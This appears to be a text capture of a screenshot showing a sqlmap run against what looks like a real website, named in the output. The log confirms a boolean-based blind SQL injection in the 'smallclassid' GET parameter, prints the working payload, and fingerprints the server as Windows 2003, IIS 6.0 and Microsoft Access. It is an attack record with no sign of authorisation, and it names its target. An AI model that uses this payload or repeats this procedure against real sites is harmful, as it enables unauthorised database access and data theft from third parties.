 Run
rs (if any)? [y/N] y
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: smallclassid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: smallclassid=185 AND 9607=9607
---
[21:36:01] [INFO] testing Microsoft Access
[21:36:02] [INFO] confirming Microsoft Access
[21:36:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:36:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 66 times
[21:36:02] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\www.hblxcy.cn'
[*] shutting down at 21:36:02
[root@Hacker~]# Sqlmap _
半: